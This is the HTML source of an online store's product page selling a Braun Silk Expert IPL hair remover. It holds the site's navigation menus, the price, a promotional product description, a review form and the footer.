                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> 
         &raquo;
        
        <strong>Braun Silk Expert IPL Laser Hair Remover for Face & Body</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-01.jpg" alt="Braun Silk Expert IPL Laser Hair Remover for Face & Body Price in UAE" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-02.jpg" alt="Braun Silk Expert IPL Laser Hair Remover for Face & Body Price in Dubai" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-03.jpg" alt="Braun Silk Expert IPL Laser Hair Remover for Face & Body Price in Abu Dhabi" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-04.jpg" alt="Braun Silk Expert IPL Laser Hair Remover for Face & Body Price in UAE" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/braun-silk-expert-ipl-laser-hair-remover-for-face-body-05.jpg" alt="Braun Silk Expert IPL Laser Hair Remover for Face & Body Price in Dubai" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/braun/">Braun</a>
                            </label>                            Braun Silk Expert IPL Laser Hair Remover for Face & Body                        </h1>
                    	<span><!--<strong>SKU</strong>: -->BD5001</span>                        <span><!--<strong>Warranty</strong>: -->1 Year Warranty</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							<br />
                            <span class="deal pr" style="vertical-align:middle;" itemprop="price" content="1699.00"><label>Price:</label> AED 1,699.00</span>
							                            <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="out-of-stock">Out Of Stock</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="OU1HMWdCbzBaVVA4dURwaGIraFQzQT09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 214)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Braun Silk Expert IPL Laser Hair Remover for Face &amp; Body&nbsp;&nbsp;</strong></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Braun Silk Expert - The Intelligent Choice</span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Braun Silk-expert is a ground-breaking IPL system which results in permanent visible hair removal in as little as four treatments. It works beneath the skin&#39;s surface by targeting the melanin in the hair follicle, helping to break the cycle of hair re-growth. With continued, regular use, it helps prevent unwanted hair from reaching the skin surface.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Skin tone varies across different parts of the body, with each tone requiring a specific energy level to target the melanin. Only Braun Silk-expert has the unique SensoAdapt&trade; skin tone sensor which continuously reads your skin tone &ndash; 80x per second &ndash; and automatically adapts the light intensity for best efficacy and safety. This removes the guesswork of having to match your skin tone against the complicated colour matching charts other devices require.</span></span></p>
<ul>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Fast &amp; Precise Treatments -&nbsp;</strong>Gliding mode provides a quick and efficient treatment of larger areas such as legs. An integrated skin contact sensor ensures that smaller treatment areas like the upper lip can be treated precisely.</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Gentle Mode -&nbsp;</strong>First time users can select the gentle mode which uses a lower light intensity. It is also ideal when treating sensitive areas such as the bikini line or under arms.</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>120,000 Flashes -&nbsp;</strong>Provide full body treatments for up to 6 years, or up to 14 years on smaller treatment areas such as the lower legs, underarms, and upper lip.</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Non Stop Power&nbsp; -&nbsp;</strong>Silk-expert IPL requires no batteries or charging. It can be used at full power with no interruptions. There are no bulbs or gels to change &ndash; simply plug in the device and begin treatment.</span></span></li>
</ul>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>7 Reason to IPL at Home with Braun</strong></span></span></p>
<ul>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Using Braun Silk-expert IPL results in permanent visible hair removal in as little as 4 weeks</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Braun&#39;s exclusive SensoAdapt&trade; technology tailors the IPL treatment specifically to your skin tone and it is suitable for body and face treatments</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">It uses the same principles as professional salon IPL treatments, all in the comfort of your own home</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Braun Silk-expert is the fastest IPL technology on the market. Legs can be treated in just 10 minutes!</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Clinically tested by experts, treatments are gentle and virtually painless</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">The IPL device is corded for uninterrupted treatments with maximum power</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Compared to professional laser or wax treatments, Braun Silk-expert IPL is a cost effective home hair removal method</span></span></li>
</ul>
<p style="text-align: justify;">
	&nbsp;</p>
<p style="text-align: justify;">
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong style="font-family: verdana, geneva, sans-serif; font-size: 11px;">HyjiyaStore</strong>&nbsp;is a best place to buy the&nbsp;</span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Braun Silk Expert IPL Laser Hair Remover for Face &amp; Body</strong></span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp;in Dubai, Abu Dhabi, Sharjah, Al Ain, UAE, Middle East. Now shipping available to Doha - Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC. Our customers keep on coming back the reason, we have best customer support service / Cash on Delivery and One Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Braun Silk Expert IPL Laser Hair Remover for Face & Body</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="OU1HMWdCbzBaVVA4dURwaGIraFQzQT09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="OU1HMWdCbzBaVVA4dURwaGIraFQzQT09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(76,category_ids) and id<>2346 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~0</div>

			            <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/nutriversum-vita-vitamin-d3-60-tablets/"><img alt="Nutriversum Vita Vitamin D3 60 Tablets" src="https://www.hyjiyastore.com/assets/images/image-data/968091.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/garmin-echomap-uhd2-9-inch-chartplotters-without-transducer/"><img alt="Garmin ECHOMAP UHD2 9 Inch Chartplotters Without Transducer" src="https://www.hyjiyastore.com/assets/images/image-data/garmin-echomap-uhd2-9-inch-chartplotters-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/forever-living-balancing-toner/"><img alt="Forever Living Balancing Toner" src="https://www.hyjiyastore.com/assets/images/image-data/Forever-Living-Balancing-Toner.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/acebeam-uc20-flat-edc-flashlight-with-three-light-sources/"><img alt="Acebeam UC20 Flat EDC Flashlight with Three Light Sources" src="https://www.hyjiyastore.com/assets/images/image-data/acebeam-uc20-flat-edc-flashlight-with-three-light-sources-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/acebeam-defender-p17-flashlight-sand/"><img alt="Acebeam Defender P17 Flashlight Sand" src="https://www.hyjiyastore.com/assets/images/image-data/acebeam-defender-p17-flashlight-sand-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/happy-cat-minkas-kitten-care-500-g/"><img alt="Happy Cat Minkas Kitten Care 500 G" src="https://www.hyjiyastore.com/assets/images/image-data/happy-cat-minkas-kitten-care-500-g-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
